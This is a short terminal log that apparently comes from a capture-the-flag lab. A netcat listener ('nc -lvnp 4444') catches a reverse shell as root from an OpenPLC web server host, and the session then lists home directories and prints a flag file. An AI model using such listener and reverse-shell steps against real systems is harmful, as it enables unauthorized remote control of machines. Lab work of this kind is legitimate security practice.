 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.167] from (UNKNOWN) [10.129.249.203] 56186
bash: cannot set terminal process group (171): Inappropriate ioctl for device
bash: no job control in this shell
root@attica01:/opt/PLC/OpenPLC_v3/webserver# whoami
whoami
root
root@attica01:/opt/PLC/OpenPLC_v3/webserver# cd /home
cd /home
root@attica01:/home# ls
ls
ubuntu
root@attica01:/home# cd ubuntu
cd ubuntu
root@attica01:/home/ubuntu# ls
ls
root@attica01:/home/ubuntu# ls -la
ls -la
total 20
drwxr-x--- 2 ubuntu ubuntu 4096 Jan  7 07:44 .
drwxr-xr-x 3 root   root   4096 Jan  7 07:44 ..
-rw-r--r-- 1 ubuntu ubuntu  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 3771 Jan  6  2022 .bashrc
-rw-r--r-- 1 ubuntu ubuntu  807 Jan  6  2022 .profile
root@attica01:/home/ubuntu# cd /home
cd /home
root@attica01:/home# cd /root
cd /root
root@attica01:~# ls
ls
user.txt
root@attica01:~# cat user.txt
cat user.txt
951bd543cb20383c24075da6f565a7ee
root@attica01:~#